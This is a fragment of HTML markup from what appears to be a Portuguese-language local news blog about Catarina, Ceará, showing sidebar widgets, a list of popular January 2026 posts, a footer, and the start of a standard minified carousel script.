</img>
</a>
<br/>
<span class='caption'>Clique na imagem</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Catarina Funerais
</h3>
</div>
<div class='widget-content'>
<a href='https://www.instagram.com/catarina_funerais/?hl=pt'>
<img alt='Catarina Funerais' height='240' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>Clique na imagem. </span>
</div>
</div>
<!--Falha ao renderizar o gadget "LinkList101".

There was an error processing the markup.
-->
<!--Falha ao renderizar o gadget "Image100".

There was an error processing the markup.
-->
<!--Falha ao renderizar o gadget "TextList100".

There was an error processing the markup.
--><!--Falha ao renderizar o gadget "ContactForm1".

There was an error processing the markup.
--><!--Falha ao renderizar o gadget "HTML100".

There was an error processing the markup.
-->
</div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Facebook e Instagram Diomar Araújo
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Mais lidas
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-funerais-comunica-o_12.html'>
<img alt='Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLPrjOplp5aLiapECE6TejwzxNUuK-EIiWNF5BAVUWGvsJ0EsYbvh8P9kzffBHs8LO8MGRBulW9Ph7hEHc6X_XIm-YJ5vgG5KqTD0NC2LuWis-0S7E2gSwvUZXAQZ8hqUzxKpWdpmtyVb9JZ3ftgf0B8hkVPweIJGLyKGrkRpEBd658P7rifVCHhtETo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2022.36.21.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-funerais-comunica-o_12.html'>Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-12T01:59:00-08:00'>12.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/empresa-rebanho-e-o-grupo-agrosol.html'>
<img alt='Empresa Rebanho e o Grupo Agrosol realizam reunião e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecuária João Caboclo.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgASdss0kOTH1FRQPeHHHVoZjDC2OTiLiB8QiPepg8okoV8ZlGkRwH3jhwvxgYIUOOcThpwsLgxAiFf0z_gZZrusqdgmD3BOTbumtk7g8gG03Np57a0O9StkUaAJ43b9DOVLMqHQKefnepIgq8FxHf1JG34EMZJcEKEEvnMFRIW-93hlrCi9IJ37Y4WzMs/w72-h72-p-k-no-nu/IMG_20260114_095340.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/empresa-rebanho-e-o-grupo-agrosol.html'>Empresa Rebanho e o Grupo Agrosol realizam reunião e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecuária João Caboclo.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T08:23:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/antes-do-recesso-parlamentar-em.html'>
<img alt='Antes do recesso parlamentar, em dezembro de 2025, a Câmara Municipal de Catarina foi homenageada pelo TCE-CE. “Qualidade em Transparência”.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjopYehVTimx4nDf-62yywMQGBugg5C_Y2eGlFSxSg52jvOiehkjKp_xhim7wEj-Coh8XP8K1-K2-19SgQbIEZD7VIZvbCNSdsH73mIzwdxTnQladpAnBun1N9FKSvFg3hfjqkhZioLvx7Um-PjxBrp2n8YoH4omUKGoPFEI-jgzAJNfX5ids9o5ee_a6s/w72-h72-p-k-no-nu/Participando,%20no%20Tribunal%20de%20Contas%20do%20Cear%C3%A1,%20da%20entrega%20do%20Selo%20Ouro%20de%20Transpar%C3%AAncia%20%C3%A0%20C%C3%A2mara.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/antes-do-recesso-parlamentar-em.html'>Antes do recesso parlamentar, em dezembro de 2025, a Câmara Municipal de Catarina foi homenageada pelo TCE-CE. &#8220;Qualidade em Transparência&#8221;.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T01:52:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html'>
<img alt='Agropecuária João Caboclo: As melhores rações estão aqui! Fica localizada no Sítio Buenos Aires, em Catarina.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5Ap1sg7W08kvFTRW67BI-s8HMLgl5vxT41kZRwCxkaH07z8XExKkiCBKW2QOmKa8OknNwTq7g2_lZMQ6t9fcamE3PUjPz5SYRoy2AZYlMh1F6quRpCvixQ7seIjkS4fm-1jGpDbNdonvdvHmBUU3s5Q2xm_RKTsm9Ta7Wvm9mqqDAEPCdUOq5JN4h_0U/w72-h72-p-k-no-nu/IMG_20260114_092750_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html'>Agropecuária João Caboclo: As melhores rações estão aqui! Fica localizada no Sítio Buenos Aires, em Catarina.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T10:56:00-08:00'>14.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-segue-avancado-central-de.html'>
<img alt='Catarina segue avançado! A Central de Resíduos Sólidos já está na fase final da segunda etapa.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhetZ18wjWlGPnhX0VhrvW-OzYXqK9rSDKzSsT7p4YgGe4KsAsfzsyoIvlNsIS2CLaqKi8IFZR6GqsegRHGBc6ALz7YUgdZJpf20kvhrPI0erIm2jAO93i1V8TrmJM8Fh2oZUOQSTuC3uXK5S3ORdFVlgxcKkIR6RhvRAGeneG-Dq6dy4F_fm4aRhmj44E/w72-h72-p-k-no-nu/page.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/catarina-segue-avancado-central-de.html'>Catarina segue avançado! A Central de Resíduos Sólidos já está na fase final da segunda etapa.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:04:00-08:00'>13.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/profetas-da-chuva-esperam-inverno.html'>
<img alt='Profetas da Chuva esperam "inverno intermediário" no Sertão do Ceará em 2026 ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjGUOnyJ2fW2ub4bXaW39hMdxbmXtxuUkxsEaIC0rpkPAnqCeIV-KUeBLYRNcJd0B92BlWhnkyqFlpQE8B_gdp3FQO8oCZr3SToIUxDXTJv1U3vf2OdPlTmjbjVLbpbXJVXh6eUAM2NuGCC0eIn8-ijaL4xlNK6E7T6Oxu5vPxvhplMpLvYlnofvwRL1rw=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/profetas-da-chuva-esperam-inverno.html'>Profetas da Chuva esperam "inverno intermediário" no Sertão do Ceará em 2026 </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T00:04:00-08:00'>11.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/emissao-gratuita-do-cadastro-nacional.html'>
<img alt='Emissão gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h às 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq_oq6ENimfQi-_zK-GsniifC2llJuABSJT63v5Vi6ZbIaXwUtxSI3xulosqcneEojs75dL8jlAbEIcfwHmpJCTQlfLtFWs3JEa2zoRXYU2PMq4qB18k3I7rtQgP7HjX9r6xkN8c48gYBR3D9CYgK1oTEE5NtDNE_OaDSs1BgJ4kWismiXExuEOwVBw8E/w72-h72-p-k-no-nu/1768486467621.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/emissao-gratuita-do-cadastro-nacional.html'>Emissão gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h às 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-15T07:59:00-08:00'>15.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/dr-robson-pedroza-secretario-de.html'>
<img alt='Dr. Robson Pedroza, secretário de Planejamento e Gestão da Prefeitura de Catarina, participa de reunião para eleição da nova diretoria da Associação dos Moradores do Sítio São Francisco. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRgIyTYZL6oi-WYcABM50Qu3WE8pncnTuTJC2cU90BKuSdABvugMqmpyiJlcLk77pUdRo_BlFUSqz0wvOP3xmnBitr82chyFy9B0TErFtr93_JJ7InhqIj3FFfez_BOFgBueNy8GIlx25Lqu2JTjNdfwqRYnraIwUNsB6bogPXlzKIQRR5O9RlKkTELUQ/w72-h72-p-k-no-nu/4a58af10-35d6-49cc-af4c-2a6ac7833e96.jfif'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/dr-robson-pedroza-secretario-de.html'>Dr. Robson Pedroza, secretário de Planejamento e Gestão da Prefeitura de Catarina, participa de reunião para eleição da nova diretoria da Associação dos Moradores do Sítio São Francisco. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-15T09:57:00-08:00'>15.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/em-uruburetama-padre-do-interior-do.html'>
<img alt='Em Uruburetama, Padre do Interior do Ceará dispensa taxa de casamento e é elogiado por fiéis' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnnSQVGIisQl5jeIqdmuuuGBuhLS4UaUP8eJAu55k2leThFUhL_mzPa6MsUPGAHWRQE0j7iIUnrYpEd8suUe7a0-zKssskAxbIyHqSS-dkS2pdQbreVLNxeHKPfwMq5WqqC-iC0EOk9hyVVGDpqbftPHmyX7OHIHj6alFgZxrYPotG7ZkoqBQKkKsw6Qk=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/em-uruburetama-padre-do-interior-do.html'>Em Uruburetama, Padre do Interior do Ceará dispensa taxa de casamento e é elogiado por fiéis</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-12T01:18:00-08:00'>12.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/folia-na-serra-2026-esta-on.html'>
<img alt='Folia na Serra 2026 está ON.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZvAr4-wP60xQxApUPJjYMziS1EvXUW10kqULZKU1v4lauyYlnvOp71akJe84Wq0xRJZTkWbHAQCXDoTeXnPlaqm2-PbzlC4vlie3NlY0EmrEpRFsCvaceJpEDqUk7HifDpITu9xoIzMYxwcHqR-qlgml0SVvNjOt90_in6b9vXnI3ndsNQ3lKuiMxHqw/w72-h72-p-k-no-nu/hrhhh.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/folia-na-serra-2026-esta-on.html'>Folia na Serra 2026 está ON.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-16T00:08:00-08:00'>16.1.26</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
About Us
</h3>
</div>
<div class='widget-content'>
<img alt='About Us' height='85' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1600 1600w' width='800'>
</img>
<br/>
</div>
</div>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogger Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 